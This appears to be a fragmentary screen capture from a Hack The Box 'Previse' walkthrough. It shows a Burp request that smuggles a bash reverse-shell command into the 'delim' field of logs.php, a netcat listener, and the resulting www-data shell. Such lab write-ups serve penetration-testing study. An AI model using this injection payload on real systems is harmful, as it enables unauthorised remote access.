 Send Cancel < >
Request
Pretty Raw Hex
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=7r3luno8nv4djff18hmro10o2k
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma;bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.2/9200+0>%261"
$db→close();
?>
</div>
</section>
<?php include( 'footer.php' ); ?>
┌──(root㉿kali)-[~/htb/previse]
└─# ls
accounts.php config.php download.php file_logs.php files.php footer.php header.php index
┌──(root㉿kali)-[~/htb/previse]
└─#
└─# nc -lnvp 9300
listening on [any] 9300 ...
^C
┌──(root㉿kali)-[/home/kali/Downloads]
└─# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.104] 45792
bash: cannot set terminal process group (1421): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@previse:/var/www/html$ whoami
whoami
www-data
www-data@previse:/var/www/html$
Response
Inspecto
Selection